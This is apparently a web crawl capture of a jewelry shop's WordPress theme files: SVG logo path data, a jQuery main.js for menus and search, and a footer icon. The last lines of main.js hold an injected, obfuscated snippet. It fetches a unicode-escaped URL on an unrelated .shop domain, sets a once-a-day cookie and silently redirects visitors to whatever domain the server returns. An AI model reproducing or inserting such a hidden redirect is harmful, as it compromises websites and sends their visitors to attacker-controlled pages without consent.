9-.19Zm8.45,0c0-.14.06-.21.19-.21h4.11a.19.19,0,0,1,.16.06.25.25,0,0,1,0,.15v.75a.2.2,0,0,1-.05.14.21.21,0,0,1-.16.06h-3v1.3h2.34a.17.17,0,0,1,.14,0,.19.19,0,0,1,.05.15v.77a.22.22,0,0,1,0,.14.16.16,0,0,1-.14.06h-2.34V40.8h3.14a.19.19,0,0,1,.16.05.26.26,0,0,1,0,.16v.78c0,.12-.06.18-.19.18H151.3a.21.21,0,0,1-.13,0,.16.16,0,0,1-.06-.14Zm8.74,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm9,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm10.74,0a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05H182a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q178.34,38.79,179.58,35.77Zm-.41,3.9H181l-.9-2.2Zm14-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85h1.18a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,196.48,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q202.53,38.79,203.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85H214a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,214.9,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q220.95,38.79,222.18,35.77Zm-.41,3.9h1.81l-.9-2.2Zm13.63-.87a3.11,3.11,0,0,1-.12.86,3.05,3.05,0,0,1-.33.76,3.18,3.18,0,0,1-1.17,1.12,3.3,3.3,0,0,1-.78.31,3.39,3.39,0,0,1-.87.11h-2l-.07,0-.05-.05a.19.19,0,0,1,0-.09v-6c0-.14.07-.21.21-.21h2a3.53,3.53,0,0,1,.86.12,3.32,3.32,0,0,1,.78.31,3.45,3.45,0,0,1,.66.49,3,3,0,0,1,.51.64,3.21,3.21,0,0,1,.33.76A3.09,3.09,0,0,1,235.4,38.81Zm-4.16-2v4h.81a2.18,2.18,0,0,0,.8-.15,2,2,0,0,0,.66-.41,1.94,1.94,0,0,0,.61-1.44,2,2,0,0,0-.61-1.45,2.07,2.07,0,0,0-.66-.42,2.22,2.22,0,0,0-.8-.15Zm10.52-1a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q240.52,38.79,241.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.85a.19.19,0,0,1,0-.13.17.17,0,0,1,.14-.06h.93l.07,0,.05.06a.14.14,0,0,1,0,.08v2.53l2.39-2.59a.23.23,0,0,1,.19-.13h1.22c.08,0,.11,0,.11.05a.16.16,0,0,1-.05.09l-2.25,2.62,2.63,3.4a.26.26,0,0,1,.06.12s0,0-.09,0h-1.3a.23.23,0,0,1-.19-.13l-2-2.55-.72.75v1.75c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm9.93,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19ZM7.44,15.55,1.81,1.33.16,1.1.27.38H6.06l.11.71-1.8.28L8.18,11.75l.11,1.1L12.47,1.37,10.62,1.1l.11-.71h4.75l.11.71-1.66.23L8.56,15.12Zm15.75-.33H20.26l-.11-.73,1.91-.28V1.37L20.15,1.1l.11-.71h5.84l.11.71-1.91.28V14.21l1.91.28-.11.73Zm21.67-4.31L44.3,14q-.43.21-1,.46T42,14.9q-.69.23-1.42.43a10.18,10.18,0,0,1-1.39.29,8.36,8.36,0,0,1-2.87-.5,7.24,7.24,0,0,1-2.44-1.46,7.09,7.09,0,0,1-1.7-2.39A7.92,7.92,0,0,1,31.5,8a8.38,8.38,0,0,1,.58-3.25,6.66,6.66,0,0,1,1.64-2.38A8.11,8.11,0,0,1,36.27.82,13.68,13.68,0,0,1,39.53,0a7.33,7.33,0,0,1,1.59.17,11,11,0,0,1,1.42.41,9.36,9.36,0,0,1,1.19.53,7.09,7.09,0,0,1,.87.54V4.52H43.43l-.68-2a4.28,4.28,0,0,0-1.32-1,5.35,5.35,0,0,0-1-.35,5,5,0,0,0-1.21-.14,5.42,5.42,0,0,0-2.15.41,4.56,4.56,0,0,0-1.67,1.22,5.62,5.62,0,0,0-1.08,2,9.05,9.05,0,0,0-.38,2.75A8.57,8.57,0,0,0,34.33,10a7.18,7.18,0,0,0,1.12,2.23,5.8,5.8,0,0,0,1.83,1.59,5,5,0,0,0,2.48.6,3.24,3.24,0,0,0,.88-.12,4.05,4.05,0,0,0,.76-.3,5.49,5.49,0,0,0,1.14-.77l1.15-2.36ZM59.5,15.23h-7l-.11-.71,2.55-.28V1.4H51.75l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72H57.16V14.24l2.44.28ZM74.35,0a7.33,7.33,0,0,1,2.94.57A6.82,6.82,0,0,1,81,4.51a8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,79.71,13a10,10,0,0,1-5.78,2.63A7.46,7.46,0,0,1,71,15.06a6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,74.35,0Zm-5.2,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26A5.27,5.27,0,0,0,72,13.8a4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5A4.28,4.28,0,0,0,78,12.61a5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,70.28,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,69.15,7.43ZM90,8.43v5.81l1.8.28-.11.71H86l-.11-.71,1.91-.28V1.38l-1.91-.28L86,.38h6.79A8.49,8.49,0,0,1,94.72.6a4.54,4.54,0,0,1,1.56.67,3.23,3.23,0,0,1,1,1.15,3.47,3.47,0,0,1,.37,1.65,3.24,3.24,0,0,1-.38,1.6,4,4,0,0,1-1,1.19,5.73,5.73,0,0,1-1.4.83,12.08,12.08,0,0,1-1.59.54l1.49.87,3.65,5.16,1.15.32-.08.67H96.28l-4.5-6.57-.25-.23Zm0-1H91.5A4.54,4.54,0,0,0,93,7.23a3.52,3.52,0,0,0,1.17-.67,3,3,0,0,0,.75-1,3.16,3.16,0,0,0,.26-1.29A3.13,3.13,0,0,0,95,3a2.55,2.55,0,0,0-.66-.9,2.88,2.88,0,0,0-1-.55,3.75,3.75,0,0,0-1.2-.19H90Zm21.51,2,0,4.75,2.44.28-.11.71h-7l-.11-.71,2.55-.28V9.39l-4.75-8.09-1.66-.23L103,.38h5.73l.11.69-1.8.28,3.65,6.15.17.83,3.67-7-1.85-.28.11-.69h4.88l.11.67-1.66.23ZM137.94,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,143.3,13a10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,137.94,0Zm-5.2,7.43A10.81,10.81,0,0,0,133,9.86a7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,133.87,3,6.07,6.07,0,0,0,133,5,10.39,10.39,0,0,0,132.74,7.43Zm17.48,7.8-.11-.71,1.91-.28V1.37l-1.91-.28.11-.71h11.35l.21,3.8h-.72l-1.19-2.8h-5.62V7.26h3L158.08,5h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6l2.55.28-.11.71h-6.47Zm34.49,0h-7l-.11-.71,2.55-.28V1.4H177l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72h-3.18V14.24l2.44.28ZM192.6,1.08l.11-.71h5.73l.11.71-1.8.28V7h6.79V1.36l-1.91-.28.11-.71h5.73l.11.71-1.8.28V14.22l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V8h-6.79v6.18l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V1.36Zm31.52-.7.21,3.78h-.72l-1.19-2.78H216.8V6.94h3l.85-2.27h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H212.76l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM239,1.11l.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,250.3,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2ZM266.81.38,267,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H264l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H255.45l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM280.22,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3,7.71,7.71,0,0,1-1.86,5.5,10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,280.22,0ZM275,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2A10.69,10.69,0,0,0,285,8.19a11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,276.15,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,275,7.43Zm17.15-6.32.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,303.49,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2Zm15.81,7.43h-2.93l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71H315l.11.71-1.91.28V14.22h5.31l1.42-2.9h.81L320,15.22ZM336.78.38,337,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H334l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H325.42l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg
body_size: 235
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102.24 171.37"><defs><style>.cls-1{fill:#141414;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M75.5,37.29,82.28,0H79.4L72.86,35.94a51,51,0,0,0-43.48,0L22.91.38,22.84,0H20l6.78,37.29a51.1,51.1,0,0,0,17.37,95.54l7,38.55,7-38.55A51.1,51.1,0,0,0,75.5,37.29Zm-31.92,92.6a48.27,48.27,0,0,1-16.3-89.65ZM99.4,82.2a48.35,48.35,0,0,1-40.74,47.69L75,40.23A48.39,48.39,0,0,1,99.4,82.2ZM55.19,133.15l-4.07,22.38-4.07-22.38A48,48,0,0,0,55.19,133.15Zm-8.66-2.88L29.91,38.85a48.12,48.12,0,0,1,42.43,0L55.71,130.27A48.43,48.43,0,0,1,46.53,130.27Z"/></svg>